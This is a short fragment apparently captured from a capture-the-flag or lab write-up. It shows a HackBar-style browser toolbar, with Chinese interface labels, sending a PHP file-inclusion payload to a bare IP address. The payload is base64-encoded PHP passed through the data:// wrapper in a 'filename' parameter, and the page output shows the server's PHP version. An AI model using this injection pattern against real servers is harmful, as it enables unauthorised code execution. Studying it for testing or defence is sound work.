 Load URL
http://47.113.187.190:90/?filename=data:text/pain;base64,PD9waHAgcGhwaW5mbygpPz4=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
data:text/pain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 5.4.45